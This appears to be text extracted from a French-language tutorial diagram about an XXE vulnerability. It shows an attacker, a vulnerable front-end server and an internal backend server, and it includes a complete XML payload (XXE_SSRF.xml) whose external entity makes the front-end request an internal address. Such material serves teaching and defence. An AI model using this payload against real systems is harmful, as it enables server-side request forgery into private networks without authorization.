 Attaquant
Serveur frontal
Vulnérable au XXE
Serveur
backend
IP pub : 203.0.113.45
IP privée : 192.168.1.10
IP privée :
192.168.1.20
XXE_SSRF.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY newfrom SYSTEM "http://192.168.1.20/foo"> ]>
<searchForm>
    <from>&newfrom;</from>
</searchForm>